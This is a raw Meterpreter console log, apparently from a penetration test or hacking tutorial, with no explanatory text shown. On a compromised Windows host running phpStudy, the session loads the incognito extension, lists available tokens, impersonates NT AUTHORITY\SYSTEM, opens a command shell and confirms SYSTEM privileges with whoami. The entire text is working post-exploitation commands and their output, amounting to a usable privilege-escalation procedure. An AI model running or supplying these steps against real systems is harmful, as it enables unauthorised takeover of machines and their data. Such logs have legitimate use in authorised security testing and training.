 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DESKTOP-MB5MIC4\haha
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1780 created.
Channel 3 created.
Microsoft Windows [�汾 10.0.15063]
(c) 2017 Microsoft Corporation����������Ȩ����
C:\phpstudy_pro\WWW>whoami
whoami
nt authority\system